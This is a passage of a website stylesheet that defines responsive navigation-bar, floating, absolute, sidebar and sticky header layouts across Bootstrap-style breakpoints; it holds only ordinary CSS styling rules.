    display: none; }
  .navbar-expand-sm .u-header__nav-link,
  .navbar-expand-sm .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-sm .u-header__nav-link-toggle::after,
    .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-sm .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-sm .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-sm .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-sm .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-sm .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-sm .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__nav-last-item {
    display: none; }
  .navbar-expand-md .u-header__nav-link,
  .navbar-expand-md .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-md .u-header__nav-link-toggle::after,
    .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-md .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-md .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-md .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-md .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-md .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-md .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__nav-last-item {
    display: none; }
  .navbar-expand-lg .u-header__nav-link,
  .navbar-expand-lg .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-lg .u-header__nav-link-toggle::after,
    .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-lg .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-lg .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-lg .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-lg .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-lg .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-lg .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__nav-last-item {
    display: none; }
  .navbar-expand-xl .u-header__nav-link,
  .navbar-expand-xl .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-xl .u-header__nav-link-toggle::after,
    .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-xl .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-xl .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-xl .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-xl .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-xl .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-xl .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

.navbar-expand .u-header__nav-last-item {
  display: none; }

.navbar-expand .u-header__nav-link,
.navbar-expand .u-header__sub-menu-nav-link {
  display: flex;
  align-items: center; }
  .navbar-expand .u-header__nav-link-toggle::after,
  .navbar-expand .u-header__sub-menu-nav-link-toggle::after {
    margin-left: auto; }

.navbar-expand .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(90deg); }

.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,
.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after {
  transform: rotate(-180deg); }

.navbar-expand .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(-90deg); }

.navbar-expand .u-header__mega-menu-wrapper {
  padding-top: .5rem;
  padding-bottom: .5rem; }

.navbar-expand .u-header__sub-menu {
  min-width: 100% !important; }
  .navbar-expand .u-header__sub-menu--spacer {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu:not(.u-header__promo) {
    border-left: 0.1875rem solid #377dff; }
  .navbar-expand .u-header__sub-menu .u-header__sub-menu {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu-title {
    padding-left: 1.5rem;
    margin-bottom: 0; }
  .navbar-expand .u-header__sub-menu-nav-group {
    padding-top: .5rem;
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu .hs-has-sub-menu {
    padding-left: 1.5rem;
    padding-top: 0;
    padding-bottom: 0; }
    .navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
      animation: none; }

.navbar-expand .u-header-center-aligned-nav__col-last-item {
  display: none; }

.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
  border-bottom: 1px solid #e7eaf3; }

@media (max-width: 767.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-xs .u-header__banner,
  .navbar-expand-xs .u-header__product-banner,
  .navbar-expand-sm .u-header__banner,
  .navbar-expand-sm .u-header__product-banner,
  .navbar-expand-md .u-header__banner,
  .navbar-expand-md .u-header__product-banner,
  .navbar-expand-lg .u-header__banner,
  .navbar-expand-lg .u-header__product-banner {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__banner,
  .navbar-expand-xl .u-header__product-banner {
    display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .navbar-expand-md .u-header__navbar-brand {
    padding-top: .5rem; }
  .u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right {
    right: 20%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-expand-sm .u-header__navbar-brand {
    padding-top: .5rem; } }

@media (min-width: 992px) {
  .navbar-expand .u-header__nav-last-item {
    display: inline-block; }
  [class*="navbar-expand"]:not(.navbar-expand-xl) {
    flex-wrap: nowrap; }
  .navbar-expand-lg-collapse-block .navbar-collapse {
    display: block !important; } }

/*------------------------------------
  Header Floating
------------------------------------*/
.u-header--floating {
  position: absolute;
  right: 0;
  left: 0;
  margin-top: 2rem; }
  .u-header--floating.js-header-fix-moment {
    position: fixed;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
    margin-top: 0; }
    .u-header--floating.js-header-fix-moment .u-header--floating__inner {
      box-shadow: none; }
  .u-header--floating .u-header--floating__scrollbar {
    max-height: 50vh; }
    .u-header--floating .u-header--floating__scrollbar.mCS_destroyed {
      position: static !important; }
  .u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

.u-header--floating__inner {
  border-radius: 0.3125rem;
  padding-left: 1rem;
  padding-right: 1rem; }

@media (min-width: 576px) {
  .u-header--floating-sm {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-sm.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-sm.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-sm .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 768px) {
  .u-header--floating-md {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-md.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-md.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-md .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 992px) {
  .u-header--floating-lg {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-lg.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-lg.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-lg .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 1200px) {
  .u-header--floating-xl {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-xl.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-xl.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-xl .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (max-width: 575.98px) {
  .u-header--floating-sm .u-header__section {
    box-shadow: none; }
  .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--floating-md .u-header__section {
    box-shadow: none; }
  .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--floating-lg .u-header__section {
    box-shadow: none; }
  .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--floating-xl .u-header__section {
    box-shadow: none; }
  .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

.u-header--floating .u-header__section {
  box-shadow: none; }

.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  display: none; }

/*------------------------------------
  Absolute Positions
------------------------------------*/
.u-header--abs-top, .u-header--abs-bottom, .u-header--abs-top-2nd-screen {
  position: absolute; }

.u-header--abs-top {
  top: 0;
  bottom: auto; }

.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) {
  top: 100%;
  bottom: auto; }

.u-header--abs-top-2nd-screen[data-header-fix-effect] {
  transition: none; }

.u-header--abs-bottom:not(.js-header-fix-moment) {
  top: auto;
  bottom: 0; }

.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu {
  top: auto;
  bottom: 100%; }
  .u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
    top: 0;
    bottom: auto; }

.u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }

.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp {
  animation-name: absoluteSlideInUp; }

@media (min-width: 576px) {
  .u-header--abs-top-sm, .u-header--abs-bottom-sm, .u-header--abs-top-2nd-screen-sm {
    position: absolute; }
  .u-header--abs-top-sm {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) {
  .u-header--abs-top-md, .u-header--abs-bottom-md, .u-header--abs-top-2nd-screen-md {
    position: absolute; }
  .u-header--abs-top-md {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 992px) {
  .u-header--abs-top-lg, .u-header--abs-bottom-lg, .u-header--abs-top-2nd-screen-lg {
    position: absolute; }
  .u-header--abs-top-lg {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1200px) {
  .u-header--abs-top-xl, .u-header--abs-bottom-xl, .u-header--abs-top-2nd-screen-xl {
    position: absolute; }
  .u-header--abs-top-xl {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--abs-top__inner,
.u-header--abs-bottom__inner,
.u-header--abs-top-2nd-screen__inner {
  max-height: 50vh; }
  .u-header--abs-top__inner.mCS_destroyed,
  .u-header--abs-bottom__inner.mCS_destroyed,
  .u-header--abs-top-2nd-screen__inner.mCS_destroyed {
    position: static !important; }

[class*="u-header--abs"] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu, .u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  box-shadow: none; }

@keyframes absoluteSlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Sidebar
------------------------------------*/
.u-header-sidebar__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.625rem; }

.u-header-sidebar__content {
  padding: 1.5rem 3rem 3rem; }

.u-header-sidebar__navbar-brand {
  display: block;
  width: 6.25rem;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }

.u-header-sidebar__footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1rem 3rem; }
  .u-header-sidebar__footer-link {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.75rem; }
    .u-header-sidebar__footer-link:hover {
      color: #fff; }

/*------------------------------------
  Sticky Positions
------------------------------------*/
.u-header--sticky-top, .u-header--sticky-bottom {
  position: fixed; }

.u-header--sticky-top {
  bottom: auto;
  top: 0; }

.u-header--sticky-bottom {
  top: auto;
  bottom: 0; }
  .u-header--sticky-bottom .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--sticky-bottom .navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--sticky-bottom .slideInUp {
    animation-name: stickySlideInUp; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm, .u-header--sticky-bottom-sm {
    position: fixed; }
  .u-header--sticky-top-sm {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-sm {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-sm .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-sm .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md, .u-header--sticky-bottom-md {
    position: fixed; }
  .u-header--sticky-top-md {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-md {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-md .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-md .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg, .u-header--sticky-bottom-lg {
    position: fixed; }
  .u-header--sticky-top-lg {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-lg {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-lg .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-lg .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl, .u-header--sticky-bottom-xl {
    position: fixed; }
  .u-header--sticky-top-xl {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-xl {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-xl .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-xl .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--sticky-top__inner,
.u-header--sticky-bottom__inner {
  max-height: 50vh; }
  .u-header--sticky-top__inner.mCS_destroyed,
  .u-header--sticky-bottom__inner.mCS_destroyed {
    position: static !important; }
  .u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
  .u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--sticky-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .navbar-nav .u-header__sub-menu {
  box-shadow: none; }

.u-header--sticky-top .u-header__navbar-brand-collapsed,
.u-header--sticky-top .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--sticky-top .u-header__navbar-brand-on-scroll,
.u-header--sticky-top .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll,
